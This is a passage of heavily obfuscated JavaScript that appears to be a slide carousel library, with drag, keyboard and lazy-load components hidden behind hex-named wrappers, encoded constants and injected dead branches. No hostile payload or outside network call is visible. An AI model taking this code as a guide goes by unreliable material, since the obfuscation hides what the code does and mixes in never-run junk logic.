return}function _0x2a0da9(_0x381efb,_0x2e01b7,_0x25c700,_0x17bd05){return _0x3c948a(_0x381efb-117,_0x2e01b7-399,_0x381efb,_0x17bd05- -1868)}function _0xdca992(_0x1054f2){var _0x144fd9={dDxEu:_0x4bab76[_0x2ee515(3072,2570,3128,2058)],gjKzM:function(_0x3cb843,_0x390e47){function _0x28e9d4(_0x1d34bd,_0x2fa68f,_0x287dd9,_0x4e12b8){return _0x2ee515(_0x1d34bd-292,_0x1d34bd,_0x287dd9- -274,_0x4e12b8-299)}return _0x4bab76[_0x28e9d4(4683,1953,3093,4234)](_0x3cb843,_0x390e47)},URkSu:_0x4bab76[_0x2ee515(-151,2978,1667,758)],ztwFD:function(_0x591736,_0x4f481d,_0x31273a){return _0x591736(_0x4f481d,_0x31273a)},rSfhG:function(_0x44bbac,_0x1c3190){function _0x2f1f0f(_0x4ac239,_0x2d2f14,_0x49b41b,_0x369797){return _0x11cb57(_0x4ac239-236,_0x2d2f14-72,_0x369797,_0x369797-7)}return _0x4bab76[_0x2f1f0f(-456,963,2372,1935)](_0x44bbac,_0x1c3190)},lQdRe:_0x4bab76.CZsiL,ZbJHE:function(_0x31cbcf,_0x2c519e){function _0x1bdaf5(_0xe7b3a1,_0x1d0881,_0xd842d1,_0x20a411){return _0x2ee515(_0xe7b3a1-267,_0x20a411,_0xd842d1- -965,_0x20a411-48)}return _0x4bab76[_0x1bdaf5(3532,5216,4210,2998)](_0x31cbcf,_0x2c519e)},Mifck:_0x11cb57(3046,3546,5393,2785),fYZwN:_0x4bab76.YfEeX},_0x32d26f;function _0x11cb57(_0x51f950,_0x2e62bc,_0x2e102d,_0x38c5fd){return _0x45181a(_0x2e62bc- -422,_0x2e62bc-400,_0x2e102d,_0x38c5fd-258)}var _0x157afe,_0x99cdfd,_0x3ff5c5;function _0x2ee515(_0x4c1648,_0x40621c,_0x464e6a,_0x4428c5){return _0x45181a(_0x464e6a-1128,_0x40621c-216,_0x40621c,_0x4428c5-465)}var _0x2ac69c;if(_0x18cd90.is(6)&&(_0x18cd90[_0x11cb57(5495,3470,3001,3560)](-7665+-4*-1910+28),_0x378e9d(_0x11cb57(1798,1892,2902,2344))),_0x78bdc5)if(_0x4bab76[_0x11cb57(2354,2423,1715,3170)]===_0x4bab76[_0x11cb57(2256,2423,1738,3333)]){if(_0x157afe=_0x99cdfd=function(_0x5708e4){var _0x26f933={oXQJo:function(_0xde9948,_0x35715a){function _0x3cd27a(_0x595ed5,_0xbe3da3,_0x3beee6,_0x3cc7c6){return _0x1d57(_0xbe3da3- -745,_0x3beee6)}return _0x4bab76[_0x3cd27a(-656,-247,301,-533)](_0xde9948,_0x35715a)},WbiOr:function(_0x17bfcc,_0x3a2b2d,_0x1364d2){return _0x17bfcc(_0x3a2b2d,_0x1364d2)}};function _0xb3a427(_0x572e33,_0x3d0eda,_0x5d0f9c,_0x71a130){return _0x11cb57(_0x572e33-497,_0x572e33- -37,_0x5d0f9c,_0x71a130-380)}function _0x3adf52(_0x2e3397,_0x153d31,_0x59f1fe,_0x2428c6){return _0x2ee515(_0x2e3397-347,_0x2428c6,_0x153d31- -951,_0x2428c6-381)}if(_0x2ed2c8.is(_0x288fec)||!_0x5077e3)if(_0x4bab76.bLLMi(_0x4bab76[_0x3adf52(5622,3692,3547,4196)],_0x4bab76[_0x3adf52(5050,3692,5622,1680)])){var _0x15e079=_0x56814d(_0x5708e4);if(_0x15e079&&_0x15e079<200){if(_0x4bab76[_0xb3a427(1780,2217,365,49)](_0xb3a427(998,2278,680,-786),_0xb3a427(1687,1986,3374,1186)))return _0x4bab76.GwWxX(_0x137322,_0x5708e4)/_0x15e079;_0x3c9d6[_0x3adf52(-782,798,1718,122)+"te"](_0x144fd9[_0xb3a427(1745,1669,639,198)],"")}}else return _0x26f933.WbiOr(_0xf5da,_0x4f5120,function(_0x5aa780){function _0x5317f6(_0x5b128b,_0x3f1e2e,_0x4eb91e,_0xc134a9){return _0x3adf52(_0x5b128b-284,_0x3f1e2e- -869,_0x4eb91e-139,_0x4eb91e)}function _0x160207(_0x23d764,_0x154b13,_0x309f0f,_0x47265a){return _0x3adf52(_0x23d764-208,_0x309f0f- -469,_0x309f0f-26,_0x47265a)}_0x5e7d7e=_0x469f8b[_0x160207(4212,1321,2890,1304)]("%s",_0x26f933[_0x160207(1491,4459,3183,1541)]("",_0x5aa780))}),_0x16716f;return 0}(_0x32d26f=_0x1054f2),_0x3ff5c5=_0x3f220f()+_0x4bab76[_0x11cb57(-616,1063,1122,-253)](_0x4bab76[_0x11cb57(-1479,139,-1378,-1787)](_0x38c943,_0x157afe),_0x4bab76[_0x2ee515(909,230,1763,2809)](_0x50e0c5,_0x4bab76[_0x2ee515(1097,1716,1689,1223)](_0x4d253a,_0x157afe)*(_0x1030f3[_0x11cb57(511,856,1944,-505)]||2*-841+-419*14+6*1358),_0x536d6c?1/0:_0x4bab76[_0x11cb57(2068,2960,3940,3414)](_0x5dd88c.Layout[_0x2ee515(2514,5156,3621,4107)](),_0x1030f3[_0x11cb57(2284,439,-880,2389)+_0x11cb57(1717,698,-1235,127)]||1))),_0x2ac69c=_0x1030f3.rewind&&_0x1030f3[_0x2ee515(3196,5678,4001,5292)+"ag"],_0x4bab76.GwWxX(_0x395707,!1),_0x536d6c)_0x47d2e5.scroll(_0x3ff5c5,269*-24+-9248+15704,_0x1030f3.snap);else if(_0x2ed2c8.is(_0x36274e))_0x47d2e5.go(_0x4bab76[_0x2ee515(3385,4159,2177,3174)](_0x4bab76[_0x2ee515(1701,2410,1689,2705)](_0x340710,_0x4bab76[_0x11cb57(1261,1288,-208,1507)](_0x38c943,_0x99cdfd)),3783+3783*-1)?_0x2ac69c?"<":"-":_0x2ac69c?">":"+");else if(_0x2ed2c8.is(_0x1e3428)&&_0x5077e3&&_0x2ac69c)if(_0x4bab76.fvdLE(_0x4bab76[_0x11cb57(5280,3649,4465,4281)],_0x11cb57(-1105,285,2084,-1595)))_0x47d2e5.go(_0x4bab76.PpKeB(_0x310297,!0)?">":"<");else{var _0xd5ae3f={CrFYv:function(_0x58bae4,_0x207ad3){return _0x144fd9.gjKzM(_0x58bae4,_0x207ad3)},ADfGf:_0x144fd9[_0x2ee515(6412,4414,4946,5364)],WsGHG:function(_0x2b692d,_0x2c1724,_0x56bf62){function _0x5a2cfd(_0x5e99ec,_0x2b1178,_0x4ee5e0,_0x14a2db){return _0x11cb57(_0x5e99ec-326,_0x14a2db-602,_0x5e99ec,_0x14a2db-443)}return _0x144fd9[_0x5a2cfd(2259,-633,3145,1381)](_0x2b692d,_0x2c1724,_0x56bf62)}};(_0x374e32?_0x144fd9[_0x2ee515(1500,4352,2504,708)](_0x2ef6e8,_0x4e4a30)[_0x11cb57(2443,426,-1411,-1441)]():_0x144fd9[_0x2ee515(464,3946,2504,833)](_0x4b9978,_0x14d152))[_0x11cb57(1479,2396,3046,2390)](function(_0x3ef027){function _0x23c6c3(_0x243fcd,_0x4a426d,_0x390a55,_0x1384e0){return _0x2ee515(_0x243fcd-205,_0x4a426d,_0x390a55- -1313,_0x1384e0-425)}function _0x1792f9(_0x554a90,_0x3a0ae8,_0x378a48,_0x5f5328){return _0x2ee515(_0x554a90-47,_0x554a90,_0x5f5328- -138,_0x5f5328-49)}_0xd5ae3f[_0x23c6c3(725,-64,995,266)](_0x3ef027,_0xd5ae3f[_0x23c6c3(-37,-564,109,600)])&&_0xd5ae3f[_0x23c6c3(-6,1439,2031,2671)](_0x1d739f,_0x34c632[_0x3ef027],_0x3ef027)})}else _0x47d2e5.go(_0x47d2e5[_0x11cb57(2118,3110,3637,3448)](_0x3ff5c5),!0);_0x4bab76[_0x11cb57(132,891,-122,2534)](_0x395707,!0),_0x54f39b(_0x1054f2)}else{let _0x1c29b0=_0x26f713[_0x11cb57(2273,2969,1408,4634)]["actionOnIn"+_0x11cb57(-46,1308,295,457)];_0x1c29b0===_0x144fd9[_0x11cb57(-1943,-111,1232,1001)]?(_0x33e31a[_0x11cb57(-342,843,2223,444)][_0x2ee515(791,2406,2280,3340)](),_0x35eb56[_0x2ee515(2214,4362,2845,2347)][_0x11cb57(174,2189,2673,3144)](_0x2ee515(3225,4010,5209,5537)+_0x11cb57(260,1721,2376,121)+_0x2ee515(2871,1136,1526,2715))):_0x144fd9[_0x2ee515(617,2218,2143,2533)](_0x1c29b0,_0x144fd9[_0x11cb57(1539,1014,-1,2190)])&&(_0x5f0f2d.video[_0x2ee515(3374,4945,5361,6695)]=!0,_0x412616[_0x11cb57(307,1295,-732,2328)][_0x11cb57(1070,2382,2393,3899)](_0x144fd9[_0x11cb57(1369,420,72,-1571)]))}_0x4bab76[_0x11cb57(930,2682,3075,4126)](_0x30351b,_0x236070,_0x1e7267,_0x125472),_0x4bab76[_0x11cb57(1855,2478,2319,2361)](_0x30351b,_0x236070,_0x2a10af,_0xdca992),_0x78bdc5=!1}function _0x4abe9f(_0xd7d9f6){function _0x8652df(_0x144d0b,_0x478729,_0x3e4692,_0x508d2b){return _0x45181a(_0x478729- -180,_0x478729-78,_0x144d0b,_0x508d2b-410)}_0x4bab76[_0x8652df(2653,3140,1505,1682)](!_0x3a283f,_0x4bfe1d)&&_0x54f39b(_0xd7d9f6,!0)}function _0x30bd51(_0x3c81e0){var _0x3d259e={njmoI:function(_0x106e09,_0x56aa75){function _0x1a1822(_0xcadff0,_0x16654c,_0x104778,_0x23f852){return _0x1d57(_0x23f852-810,_0x104778)}return _0x4bab76[_0x1a1822(4404,1787,2388,3685)](_0x106e09,_0x56aa75)}};function _0x915c3a(_0x51378d,_0x421c53,_0x145237,_0xb306b7){return _0x2a0da9(_0xb306b7,_0x421c53-189,_0x145237-219,_0x51378d-646)}function _0x16fb6c(_0x53d8f7,_0x3b5c3d,_0x4688ea,_0x5d44c8){return _0x45181a(_0x5d44c8- -261,_0x3b5c3d-77,_0x4688ea,_0x5d44c8-68)}if(_0x4bab76[_0x16fb6c(4561,4078,2941,3784)](_0x4bab76[_0x16fb6c(-432,1399,232,156)],_0x16fb6c(3680,3536,5314,3892)))return _0x3d259e[_0x16fb6c(1500,1778,5194,3337)](_0x273cc9+_0x5245a2,_0x5cb93e)||-3402+6*567;_0x409294=_0x2afc20,_0x2afc20=_0x3c81e0,_0x81b17a=_0x3f220f()}function _0x137322(_0x57bafc,_0x21fa4a){function _0x6df54e(_0x451b31,_0x5a4169,_0x530522,_0x5cd58b){return _0x45181a(_0x451b31-507,_0x5a4169-408,_0x5a4169,_0x5cd58b-149)}function _0x4d27db(_0x5b67e7,_0x487013,_0x42ba8b,_0x1bb891){return _0x45181a(_0x1bb891- -746,_0x487013-150,_0x42ba8b,_0x1bb891-209)}return _0x5e6c26[_0x6df54e(934,1460,2834,2579)](_0x49226a,_0x57bafc,_0x21fa4a)-_0x5e6c26[_0x6df54e(4274,5251,6050,5918)](_0x49226a,_0x38e2dc(_0x57bafc),_0x21fa4a)}function _0x56814d(_0x2d87cd){return _0x25df24(_0x2d87cd)-_0x5e6c26.Gcgwt(_0x25df24,_0x5e6c26.tozoz(_0x38e2dc,_0x2d87cd))}function _0x38e2dc(_0x50876d){function _0x9b28b5(_0x2a58d4,_0x35488a,_0x1a565e,_0x2b1772){return _0x2a0da9(_0x2a58d4,_0x35488a-18,_0x1a565e-108,_0x2b1772-814)}function _0x58c5dc(_0x41c389,_0x76e5cd,_0x52c422,_0x17c6b4){return _0x2a0da9(_0x76e5cd,_0x76e5cd-437,_0x52c422-42,_0x52c422-526)}var _0x4fa954={XXswl:function(_0xe8f03c,_0x5878ba,_0x81a4ce,_0x3199bd){function _0x2cb851(_0xcaff26,_0x53a794,_0x598800,_0x4baa39){return _0x1d57(_0xcaff26-67,_0x53a794)}return _0x4bab76[_0x2cb851(636,-154,-444,-1396)](_0xe8f03c,_0x5878ba,_0x81a4ce,_0x3199bd)},oItVz:function(_0x39aa50,_0x2ee9c1,_0x47b136,_0x49da64){function _0x11e650(_0x3e1316,_0x3384bb,_0x5946c2,_0x3e3254){return _0x1d57(_0x3384bb-879,_0x5946c2)}return _0x4bab76[_0x11e650(253,1262,1567,1534)](_0x39aa50,_0x2ee9c1,_0x47b136,_0x49da64)}};if(_0x4bab76[_0x9b28b5(3105,3186,2429,4117)]("ADeSb",_0x9b28b5(4886,3979,4333,3539)))return _0x4bab76[_0x58c5dc(2510,3347,2129,1004)](_0x2afc20,_0x50876d)&&_0x409294||_0x2afc20;var _0x2e8383=_0x236d95[_0x9b28b5(1063,-63,1864,1418)];_0x596089(_0x2e8383,_0x2b0acc),_0x4fa954[_0x9b28b5(2728,-27,-357,1586)](_0x2379f7,_0x2e8383,_0x13bcc2,!0),_0x4fa954[_0x58c5dc(4153,3355,3215,1971)](_0x10ab62,_0x2e8383,_0x206fe7,"")}function _0x49226a(_0x632831,_0x2b9073){function _0x5ecfc1(_0x3d8c9f,_0x362893,_0x4a6c3f,_0x42c105){return _0x45181a(_0x42c105-591,_0x362893-124,_0x362893,_0x42c105-38)}function _0x3a4922(_0x10f017,_0x268334,_0x32099b,_0x24415b){return _0x45181a(_0x10f017-700,_0x268334-20,_0x268334,_0x24415b-119)}return _0x3a4922(4865,5494,5565,3166)!=="JNyti"?!_0x5986f6[_0x5ecfc1(2830,3918,5218,4098)]:(_0x4bab76[_0x5ecfc1(5867,4625,4386,3878)](_0x4f8c72,_0x632831)?_0x632831.changedTouches[0]:_0x632831)[_0x4bab76[_0x3a4922(3074,3114,3011,2201)]+_0x4bab76[_0x3a4922(1261,-693,2958,1980)](_0x5f220f,_0x2b9073?"Y":"X")]}function _0x4f8c72(_0x4be273){function _0x262c76(_0x5164fa,_0x32cefa,_0x6abf42,_0x10c1e5){return _0x45181a(_0x10c1e5- -555,_0x32cefa-149,_0x32cefa,_0x10c1e5-432)}var _0x2faea1={};_0x2faea1[_0x262c76(2086,2582,2681,2427)]=_0x262c76(371,-906,-730,1136);function _0x34761f(_0x3bfd6f,_0x58ef00,_0x421126,_0x494c5b){return _0x2a0da9(_0x58ef00,_0x58ef00-93,_0x421126-255,_0x421126-131)}var _0x481ac6=_0x2faea1;if(_0x4bab76[_0x34761f(3426,4234,3436,5174)](_0x4bab76[_0x262c76(58,3784,1581,1791)],_0x4bab76.msmDS))_0x26fd95["addEventLi"+_0x262c76(3017,1868,1799,3663)](_0x481ac6[_0x262c76(1232,2448,1522,2427)],this.handleFieldInput);else return typeof TouchEvent!=_0x4bab76.kWTOh&&_0x4bab76.IxoVx(_0x4be273,TouchEvent)}function _0x154aea(){return _0x78bdc5}function _0x11a336(_0x43388f){function _0x2789bf(_0x5681e8,_0x1ff6d9,_0x49f2e3,_0x482004){return _0x2a0da9(_0x482004,_0x1ff6d9-21,_0x49f2e3-243,_0x49f2e3-620)}function _0x5002b8(_0x4598d6,_0x49f2b5,_0x3a3eb2,_0x288b3b){return _0x45181a(_0x49f2b5- -510,_0x49f2b5-127,_0x4598d6,_0x288b3b-310)}_0x4bab76[_0x5002b8(4612,3287,1992,1667)](_0x4bab76[_0x2789bf(2744,3364,3039,1047)],_0x5002b8(3527,2948,3921,4577))?_0x3a283f=_0x43388f:this[_0x5002b8(229,262,-1225,-485)+"nu"](_0x165ba7)}return{mount:function(){var _0x50f380=(_0x2fc6d7(2345,3541,5057,2489)+"4").split("|");function _0x2fc6d7(_0xfad2fe,_0x3dc2a8,_0x391dff,_0xf18f1e){return _0x2a0da9(_0x391dff,_0x3dc2a8-105,_0x391dff-445,_0x3dc2a8-160)}var _0x179ca7=0;function _0x47bb5a(_0x275546,_0x102323,_0x129144,_0x1d681f){return _0x45181a(_0x275546-501,_0x102323-428,_0x1d681f,_0x1d681f-360)}for(;;){switch(_0x50f380[_0x179ca7++]){case"0":var _0x102edb={};_0x102edb[_0x47bb5a(1361,-444,556,361)]=!0,_0x5e6c26[_0x2fc6d7(5485,3444,3410,3872)](_0x29000e,_0x9f20c7,_0x5e6c26.jiAsA,_0x4abe9f,_0x102edb);continue;case"1":_0x5e6c26[_0x47bb5a(2723,1929,3553,2961)](_0x29000e,_0x9f20c7,_0x5e6c26[_0x47bb5a(1416,1569,1466,2520)],_0x54f39b);continue;case"2":_0x29000e(_0x9f20c7,_0x1e7267,_0x512322,_0x3145d7);continue;case"3":_0x5e6c26[_0x47bb5a(750,560,2786,1281)](_0x29000e,_0x9f20c7,_0x2a10af,_0x512322,_0x3145d7);continue;case"4":_0x5e6c26[_0x2fc6d7(1061,2064,2600,167)](_0x163b5e,[_0x52061f,_0x4f7ceb],_0x336e28);continue;case"5":_0x5e6c26[_0x47bb5a(4527,4820,5891,6114)](_0x29000e,_0x9f20c7,_0x1ef737,_0x419d60,_0x3145d7);continue}break}},disable:_0x11a336,isDragging:_0x154aea}},Keyboard:function(_0x599257,_0x4a337b,_0x12a353){var _0x1a69c9={GWIQu:function(_0x2409a6,_0x391d96,_0x9c17fe){return _0x5e6c26.dHapp(_0x2409a6,_0x391d96,_0x9c17fe)},Jerml:function(_0x3aeb61,_0x1d2be4){return _0x3aeb61(_0x1d2be4)},avvjz:_0x5e6c26[_0x3eb598(2848,4923,5576,4140)]};function _0x3eb598(_0x287d3f,_0x35bcd8,_0x19d7cf,_0x15b8b4){return _0x4b0756(_0x15b8b4-1459,_0x19d7cf,_0x19d7cf-222,_0x15b8b4-455)}var _0x288c90,_0x2002ec,_0x137b95=_0x5e6c26[_0x3eb598(4498,2794,4551,4606)](_0x37d20e,_0x599257),_0x34f369=_0x137b95.on,_0x990852=_0x137b95.bind,_0x57a571=_0x137b95[_0x50ba80(551,-957,362,884)],_0x3fcfd8=_0x599257[_0x50ba80(720,396,-475,2074)],_0x151df7=_0x4a337b[_0x50ba80(505,-1327,-665,65)].resolve;function _0x8f3f13(){function _0x251124(_0x186844,_0x38ff53,_0x54df91,_0x545c0c){return _0x50ba80(_0x54df91-1378,_0x38ff53-444,_0x186844,_0x545c0c-122)}var _0x34a1c4={lqlUB:function(_0x3a3948,_0x1b06d1){function _0x31b279(_0x1cbaa1,_0x21cc07,_0x2c2564,_0x1467c7){return _0x1d57(_0x21cc07-134,_0x1cbaa1)}return _0x5e6c26[_0x31b279(5384,4143,2744,3486)](_0x3a3948,_0x1b06d1)}};function _0x48a82d(_0x36d2c4,_0x322d69,_0x3e3bb3,_0x578d09){return _0x50ba80(_0x578d09-790,_0x322d69-482,_0x36d2c4,_0x578d09-218)}if(_0x5e6c26[_0x48a82d(4399,1176,4605,2630)](_0x5e6c26[_0x48a82d(4902,4164,2941,2903)],_0x5e6c26[_0x48a82d(-1628,2153,-899,406)]))_0xd93883[_0x251124(4462,3002,3746,3115)][_0x251124(1524,996,1135,-415)+"d"](_0x3a7a8d);else{var _0x31f73e=_0x12a353[_0x251124(2795,4846,4022,2219)];if(_0x31f73e){if(_0x5e6c26[_0x48a82d(1050,2766,1044,1501)](_0x5e6c26[_0x48a82d(2010,1250,1782,1529)],_0x5e6c26[_0x48a82d(1342,2489,1292,1529)]))return!_0x34a1c4[_0x48a82d(2704,2446,2900,2841)](_0x2a69c6,_0x551ea5[_0x48a82d(3371,4965,2870,3146)])||_0xf90364[_0x48a82d(2764,1427,2040,2987)+"on"];_0x5e6c26[_0x251124(-474,1875,1166,1609)](_0x990852,_0x288c90=_0x5e6c26[_0x48a82d(3508,5598,3152,3965)](_0x31f73e,_0x251124(4788,4995,3590,2882))?window:_0x3fcfd8,_0x45182a,_0x9bb981)}}}function _0x5e8542(){var _0x2d2444={zLriV:function(_0x4433fb,_0x2ff583,_0x33035e,_0x531f03){return _0x4433fb(_0x2ff583,_0x33035e,_0x531f03)},vxpGe:function(_0x2bde11,_0x5d6a73){function _0x145791(_0x2ea53c,_0x2ebb99,_0x513893,_0x42265b){return _0x1d57(_0x42265b- -21,_0x2ea53c)}return _0x5e6c26[_0x145791(-974,-1206,1177,776)](_0x2bde11,_0x5d6a73)}};function _0x1004de(_0x5a3ffb,_0x99cfe3,_0x130cbb,_0x5761f2){return _0x3eb598(_0x5a3ffb-55,_0x99cfe3-332,_0x99cfe3,_0x5761f2-207)}function _0x22b15c(_0x4b01d4,_0x5d44a8,_0x4fd39b,_0x178308){return _0x50ba80(_0x178308-615,_0x5d44a8-328,_0x5d44a8,_0x178308-408)}_0x5e6c26.IwYFy(_0x5e6c26[_0x1004de(2963,617,730,2653)],_0x5e6c26[_0x22b15c(3884,2706,3130,2142)])?_0x5e6c26[_0x22b15c(2561,539,1793,2451)](_0x57a571,_0x288c90,_0x45182a):_0x2d2444[_0x1004de(2564,2548,385,1254)](_0x57bb11,_0x2ade27,_0x22b15c(2985,4259,1621,2428),_0x2d2444[_0x22b15c(132,2489,1077,1863)](_0x326bac*(-1*-1939+4778+-6617),"%"))}function _0x593498(_0x3d07f3){function _0x2c2840(_0x59d155,_0x4d50f2,_0x2ac6ab,_0x555dbf){return _0x50ba80(_0x2ac6ab-554,_0x4d50f2-265,_0x4d50f2,_0x555dbf-332)}function _0x4b7624(_0x1216e9,_0x1f7c6d,_0x10334d,_0x512638){return _0x50ba80(_0x512638-1451,_0x1f7c6d-115,_0x1f7c6d,_0x512638-100)}if(_0x5e6c26[_0x2c2840(41,1455,1353,26)](_0x5e6c26[_0x4b7624(5076,5700,5087,3951)],_0x5e6c26[_0x4b7624(2866,5455,5672,3951)]))_0x2002ec=_0x3d07f3;else return _0x1a69c9.GWIQu(_0x3de2d3,_0x136151,_0x12c9cf[5*739+1*7054+-10748].matches?_0x351f8e[1*6474+-1420*-1+-7894*1]:{})}function _0x342041(){function _0x3d368b(_0x279341,_0x318756,_0x1c10b0,_0xef70d9){return _0x3eb598(_0x279341-295,_0x318756-166,_0xef70d9,_0x318756- -1276)}function _0x48cb05(_0x3fd643,_0x1ee273,_0x47b51c,_0x4255f3){return _0x50ba80(_0x3fd643-1270,_0x1ee273-9,_0x4255f3,_0x4255f3-387)}if(_0x5e6c26[_0x3d368b(1641,2519,1971,736)](_0x5e6c26[_0x48cb05(3634,4072,2623,2574)],_0x5e6c26[_0x3d368b(3599,3300,1669,4685)])){var _0x149c90=_0x2002ec;_0x2002ec=!0,_0x5e6c26.hZMtc(_0x2efdd8,function(){_0x2002ec=_0x149c90})}else _0x513b5d=_0x25495e,_0x16260d[_0x3d368b(4308,2617,2972,2379)]()}function _0x50ba80(_0x373c10,_0x332d13,_0x284934,_0x1a6b57){return _0x3c948a(_0x373c10-402,_0x332d13-104,_0x284934,_0x373c10- -1820)}function _0x9bb981(_0x12759e){function _0x320aeb(_0x30f7c8,_0x3d6b4b,_0x466801,_0x1f6e6e){return _0x50ba80(_0x1f6e6e-1071,_0x3d6b4b-202,_0x30f7c8,_0x1f6e6e-474)}function _0x454cad(_0x104300,_0x1591fb,_0x2ee9e1,_0x36a328){return _0x50ba80(_0x2ee9e1-282,_0x1591fb-368,_0x36a328,_0x36a328-43)}var _0x28f3ee={IzkwX:function(_0x251cee,_0x39a8f8,_0x28bb36){function _0x8c6c51(_0x2a3fbf,_0x309694,_0x2c9356,_0x3e9306){return _0x1d57(_0x309694-30,_0x3e9306)}return _0x5e6c26[_0x8c6c51(5628,3739,2842,4995)](_0x251cee,_0x39a8f8,_0x28bb36)}};if(!_0x2002ec){var _0x7f4888=_0x5e6c26[_0x454cad(3552,2353,1904,3795)](_0x2871df,_0x12759e);_0x5e6c26[_0x454cad(84,-707,847,398)](_0x7f4888,_0x5e6c26.WTcjN(_0x151df7,_0x12d847))?_0x5e6c26[_0x320aeb(2487,4400,746,2690)](_0x5e6c26[_0x320aeb(2865,3365,2567,4392)],_0x5e6c26[_0x454cad(1597,3588,3603,4124)])?_0x28f3ee[_0x454cad(1384,2698,3048,2426)](_0x6632ad,_0xfec8e7,_0x4426d4):_0x599257.go("<"):_0x5e6c26[_0x454cad(2061,1370,1409,2788)](_0x7f4888,_0x5e6c26[_0x320aeb(229,2299,2554,1702)](_0x151df7,_0x3bb9fc))&&_0x599257.go(">")}}return{mount:function(){function _0x3e48ad(_0x118206,_0x271a8d,_0x32521c,_0x1d9376){return _0x50ba80(_0x118206-1087,_0x271a8d-323,_0x1d9376,_0x1d9376-429)}function _0x56a19c(_0x1871e5,_0x41a57a,_0xa69928,_0x17e456){return _0x3eb598(_0x1871e5-327,_0x41a57a-285,_0x17e456,_0x1871e5- -414)}_0x56a19c(3825,3523,3166,5814)===_0x1a69c9[_0x3e48ad(4573,3842,2790,5811)]?_0x1a69c9[_0x56a19c(2729,898,3829,4294)](_0x1ae6f5,this):(_0x8f3f13(),_0x1a69c9[_0x3e48ad(2213,3208,3374,294)](_0x34f369,_0x4f7ceb,_0x5e8542),_0x1a69c9.GWIQu(_0x34f369,_0x4f7ceb,_0x8f3f13),_0x34f369(_0x56feeb,_0x342041))},destroy:_0x5e8542,disable:_0x593498}},LazyLoad:function(_0x2eb397,_0x5645d3,_0x4b7392){function _0x1b2a1f(_0x4c4a34,_0x6102bc,_0x103fb9,_0x201962){return _0x3c948a(_0x4c4a34-109,_0x6102bc-180,_0x6102bc,_0x103fb9- -257)}function _0x3d3af6(_0x5a02df,_0x2a8334,_0x12cf00,_0x11effa){return _0x3c948a(_0x5a02df-134,_0x2a8334-139,_0x5a02df,_0x11effa- -1097)}var _0x3973f0={UUdIg:function(_0x202e9e,_0x428fe6){function _0x1df5f1(_0x3b6d42,_0x305ccf,_0x6aea1d,_0x3cb8eb){return _0x1d57(_0x3b6d42-903,_0x305ccf)}return _0x5e6c26[_0x1df5f1(1853,1297,1753,1993)](_0x202e9e,_0x428fe6)},LiyrH:_0x1b2a1f(3646,2938,4853,4599),JPhvq:function(_0x34853b,_0x568b96){return _0x34853b(_0x568b96)},wfgJD:_0x5e6c26[_0x1b2a1f(6073,2744,4346,2570)],HusGT:function(_0x22db2d,_0x535be7){function _0x1ec1a8(_0x3a7d24,_0x1c9199,_0x49e972,_0x5daab4){return _0x3d3af6(_0x3a7d24,_0x1c9199-392,_0x49e972-496,_0x5daab4-320)}return _0x5e6c26[_0x1ec1a8(1449,212,2229,1246)](_0x22db2d,_0x535be7)},NyyvU:_0x5e6c26[_0x1b2a1f(1641,493,1233,-669)],sAKLD:function(_0x456894,_0x100cd4,_0x4abc18){return _0x456894(_0x100cd4,_0x4abc18)},uBPdI:function(_0x187980,_0x3a6cb3,_0x4b7e4d){return _0x187980(_0x3a6cb3,_0x4b7e4d)},LMdQp:function(_0x5beebe,_0x1600a9,_0x43ef3b,_0x1d3356){function _0x5b1479(_0x1464eb,_0x1fa3f7,_0x32d9b2,_0x2c0000){return _0x1b2a1f(_0x1464eb-342,_0x2c0000,_0x1464eb-57,_0x2c0000-357)}return _0x5e6c26[_0x5b1479(3631,4148,3828,3331)](_0x5beebe,_0x1600a9,_0x43ef3b,_0x1d3356)},wvuUX:_0x5e6c26.VEBkm,ZHKsZ:_0x5e6c26[_0x3d3af6(1803,1295,3710,3328)],EtEvO:_0x1b2a1f(57,2398,1571,3192),fALjo:_0x5e6c26[_0x1b2a1f(481,3373,1485,-527)],mYkLh:function(_0x362c7e,_0x3c60b0,_0x468870){function _0x4ebec6(_0x59b55f,_0x4a1355,_0x4ec93c,_0x40703e){return _0x3d3af6(_0x4ec93c,_0x4a1355-18,_0x4ec93c-298,_0x40703e-950)}return _0x5e6c26[_0x4ebec6(2990,1241,145,1399)](_0x362c7e,_0x3c60b0,_0x468870)},ntsdv:_0x5e6c26[_0x1b2a1f(3100,1742,1966,3627)],TYhqv:function(_0x3535bb,_0x9c51eb){function _0x14230f(_0x377acd,_0x290f2e,_0x11435a,_0x257f6b){return _0x1b2a1f(_0x377acd-351,_0x257f6b,_0x377acd- -520,_0x257f6b-384)}return _0x5e6c26[_0x14230f(1872,2450,1723,1002)](_0x3535bb,_0x9c51eb)},qqBnd:function(_0x5089ca,_0x17c09d,_0x1fb7eb){function _0x480a86(_0xf68bb1,_0x22b196,_0x558654,_0x21ce66){return _0x1b2a1f(_0xf68bb1-198,_0x22b196,_0x558654- -842,_0x21ce66-178)}return _0x5e6c26[_0x480a86(1337,322,1001,157)](_0x5089ca,_0x17c09d,_0x1fb7eb)},AkUPh:function(_0x212626,_0x5ed44a){return _0x5e6c26.ddDhw(_0x212626,_0x5ed44a)},FNJXs:function(_0x5caf76,_0x553231){return _0x5caf76*_0x553231},WzFEu:function(_0xb18c55,_0x574745){function _0x32de1a(_0x152d60,_0x2f34ff,_0x5b90c3,_0x1f8a62){return _0x3d3af6(_0x5b90c3,_0x2f34ff-4,_0x5b90c3-322,_0x2f34ff- -160)}return _0x5e6c26[_0x32de1a(4083,3444,4003,4352)](_0xb18c55,_0x574745)},jAvtd:function(_0x2e60af,_0x32b8ac){return _0x2e60af/_0x32b8ac},SEFUm:function(_0x1a4e71,_0x4b788c){return _0x1a4e71===_0x4b788c},iIjdu:_0x5e6c26.Vketf,JujQD:function(_0x3ff740,_0x501367){function _0x4be1d3(_0xc53f60,_0x16dae3,_0x7454b7,_0x4205d7){return _0x1b2a1f(_0xc53f60-271,_0x7454b7,_0x4205d7-163,_0x4205d7-219)}return _0x5e6c26[_0x4be1d3(1292,727,4788,2751)](_0x3ff740,_0x501367)},eQooQ:_0x5e6c26[_0x1b2a1f(3007,4943,4567,3238)],cfjcj:function(_0x444932,_0x65ef41){function _0x2068c4(_0x546e36,_0x2f85de,_0x1cb473,_0x4c64ef){return _0x1b2a1f(_0x546e36-343,_0x546e36,_0x1cb473- -669,_0x4c64ef-64)}return _0x5e6c26[_0x2068c4(5408,1555,3556,2314)](_0x444932,_0x65ef41)},HbuhR:function(_0x892914,_0x52a14d){return _0x892914(_0x52a14d)},hWuvr:function(_0x4496e4,_0x14b1c1){return _0x4496e4(_0x14b1c1)},BQNHa:function(_0x28f88f,_0x4892bd){function 